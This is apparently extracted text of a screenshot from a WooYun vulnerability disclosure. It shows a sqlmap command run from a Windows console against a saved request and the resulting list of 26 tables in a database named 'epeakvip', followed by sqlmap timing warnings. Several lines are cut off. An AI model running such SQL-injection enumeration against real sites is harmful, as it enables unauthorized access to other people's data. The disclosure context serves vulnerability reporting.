 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r .txt -D epeakvip --tables --count
[26 tables]
+---------------------+
| _tscmscontent |
| _tscmscontentsort |
| tbactivity |
| tbactivitylog |
| tbanswer |
| tbansweritem |
| tbanswerlog |
| tbexchange |
| tbforumanswer |
| tbforummoderator |
| tbforumsort |
| tbgameguess |
| tbgameguesslog |
| tbgameschedule |
| tbguessprize |
| tbguessprizelog01 |
| tbguessprizelog02 |
| tbguessprizeteam |
| tbguessresult |
| tblotteryturn |
| tblotteryturnproduct |
| tbrandomdraw |
| tbvote |
| tbvoteitem |
| tbvotelog02 |
| tvip_download |
+---------------------+
[18:28:03] [WARNING] missing table parameter, sqlmap will retrieve the num
entries for all database management system databases' tables
[18:28:19] [INFO] retrieved:
[18:28:19] [WARNING] it is very important not to stress the network adapte
ng usage of time-based payloads to prevent potential errors
[18:28:19] [CRITICAL] considerable lagging has been detected in connection
se(s). Please use as high value for option '--time-sec' as possible (e.g.
more)
[18:29:12] [WARNING] in case of continuous data retrieval problems you are
ed to try a switch '--no-cast' or switch '--hex'
[18:29:13] [INFO] retrieved:
[18:29:45] [INFO] retrieved:
www.wooyun.org